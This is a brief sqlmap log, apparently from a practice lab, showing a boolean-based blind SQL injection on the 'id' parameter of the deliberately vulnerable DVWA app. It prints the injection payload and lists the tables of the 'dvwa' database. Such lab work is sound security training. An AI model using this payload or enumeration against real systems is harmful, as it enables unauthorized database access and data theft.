 [09:18:34] [INFO] resuming back-end DBMS 'mysql'
[09:18:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3832=3832 AND 'kduf'='kduf&Submit=Submit
---
[09:18:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[09:18:34] [INFO] fetching tables for database: 'dvwa'
[09:18:34] [INFO] fetching number of tables for database 'dvwa'
[09:18:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:18:35] [INFO] retrieved: 2
[09:18:35] [INFO] retrieved: guestbook
[09:18:38] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+